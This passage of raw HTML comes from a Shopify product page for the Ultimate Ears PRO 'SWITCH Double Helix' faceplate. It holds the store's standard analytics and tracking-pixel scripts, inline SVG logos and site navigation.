ation":"{\"tagID\":\"2612965436492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"360505","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/c7c83c62c01cc278b655deac477fb9ab00ffcb9a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51904569","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Ambassador Commission Snippet"},{"id":"92110905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Funnelytics"},{"id":"107741241","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ultimate Ears PRO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"uepro.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pro.ultimateears.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"SWITCH Double Helix","vendor":"Ultimate Ears Custom","id":"6959512322105","untranslatedTitle":"SWITCH Double Helix","url":"\/products\/switch-double-helix","type":"SWITCH Faceplate"},"id":"41037219430457","image":{"src":"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Double-Helix.jpg?v=1741306512"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://pro.ultimateears.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"5815763001","storefrontBaseUrl":"https:\/\/pro.ultimateears.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SWITCH Double Helix\",\"vendor\":\"Ultimate Ears Custom\",\"id\":\"6959512322105\",\"untranslatedTitle\":\"SWITCH Double Helix\",\"url\":\"\/products\/switch-double-helix\",\"type\":\"SWITCH Faceplate\"},\"id\":\"41037219430457\",\"image\":{\"src\":\"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Double-Helix.jpg?v=1741306512\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6959512322105,"gid":"gid:\/\/shopify\/Product\/6959512322105","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","handle":"switch-double-helix","variants":[{"id":41037219430457,"price":9999,"name":"SWITCH Double Helix","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6959512322105,"requestId":"78b8b24a-f460-4083-8f36-d64e93de488b-1769942799"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5815763001,
      theme_id: 151634903097,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pro.ultimateears.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5815763001,"isMerchantRequest":null,"themeId":151634903097,"themeCityHash":"13998588887796239378","contentLanguage":"en","currency":"USD","eventMetadataId":"3ab3eedf-3292-43b5-8525-5664dad79d38"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6959512322105,"requestId":"78b8b24a-f460-4083-8f36-d64e93de488b-1769942799","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41037219430457,"productId":6959512322105,"productGid":"gid:\/\/shopify\/Product\/6959512322105","name":"SWITCH Double Helix","price":"99.99","sku":null,"brand":"Ultimate Ears Custom","variant":null,"category":"SWITCH Faceplate","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41037219430457,"productId":6959512322105,"productGid":"gid:\/\/shopify\/Product\/6959512322105","name":"SWITCH Double Helix","price":"99.99","sku":null,"brand":"Ultimate Ears Custom","variant":null,"category":"SWITCH Faceplate","nonInteraction":true,"remote":false,"referer":"https:\/\/pro.ultimateears.com\/products\/switch-double-helix"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pro.ultimateears.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="5815763001"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151634903097"
  data-theme-name="Ultimate Ears"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pro.ultimateears.com/api/collect"
></script>
</head>





<body class="template-product" ><div id="shopify-section-a-b-testing" class="shopify-section hidden"></div><div id="shopify-section-cart-ajax" class="shopify-section overflow-auto"><style> .free-text { font-weight: 700; bottom: -55px; position: relative; } .costly-item { min-height: 147px; } @media only screen and (max-width: 600px) { .free-text { font-weight: 700; bottom: 0px; position: relative; } }</style></div><div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style> .sprite-symbol-usage {display: none;} .sprite-symbol-usage:target {display: inline;} </style><symbol fill="none" viewBox="0 0 24 24" id="icon-close"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" /></symbol><symbol viewBox="0 0 24 24" id="icon-minus"><path d="M0 10h24v4H0z" /></symbol><symbol viewBox="0 0 24 24" id="icon-plus"><path clip-rule="evenodd" d="M13.2 0h-2.4v10.8H0v2.4h10.8V24h2.4V13.2H24v-2.4H13.2z" fill-rule="evenodd" /></symbol></defs><use id="icon-close-usage" xlink:href="#icon-close" class="sprite-symbol-usage" /><use id="icon-minus-usage" xlink:href="#icon-minus" class="sprite-symbol-usage" /><use id="icon-plus-usage" xlink:href="#icon-plus" class="sprite-symbol-usage" /></svg></div><!-- Start of fitkit Zendesk Widget script --><!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=a2dec72c-28a5-4eca-ac92-2a912b820831"></script><!-- End of fitkit Zendesk Widget script --> --><div id="shopify-section-pro-header" class="shopify-section drawer-parent header-fixed sticky top-0"><header data-section-id="pro-header" data-section-type="header" class="site-header dropShadow8 z-50"><a class="skip-main" href='#main'>Skip to content</a><nav><div class="container" style="color:white" ><div class="nav-bar rel"><div class="nav-bar-stuffs"><div class="nav-bar_logo d"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar_menu d"><ul class="nav-list"><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="custom-iems" href="/pages/custom-iems" > Custom IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="universal-iems" href="/pages/universal-iem" > Universal IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="accessories" href="/collections/pro-accessories" > Accessories </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="explore" href="/blogs/pro" > Explore </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="build-your-iem" href="/pages/design-your-own" > Build Your IEM </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="find-your-pro" href="/pages/find-your-pro" > Find Your Pro </a></li><li data-info-link><a data-link data-info-link class="menu-link pro-nav " target="_blank" data-nav-handle="support" href="https://pro.ultimateears.com/pages/support" > Support </a></li><style> .menu-link { font-size: 1.2vw; margin-bottom: -10px; flex-grow:1 } .subtitle { position: relative; font-size: 0.8vw; margin-top: -8px; } @media only screen and (min-width: 1350px) { .menu-link { font-size: 16px; } .subtitle { position: relative; font-size: 10px; margin-top: -8px; } }</style></ul></div></div><div class="nav-bar_logo abs ac m"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z 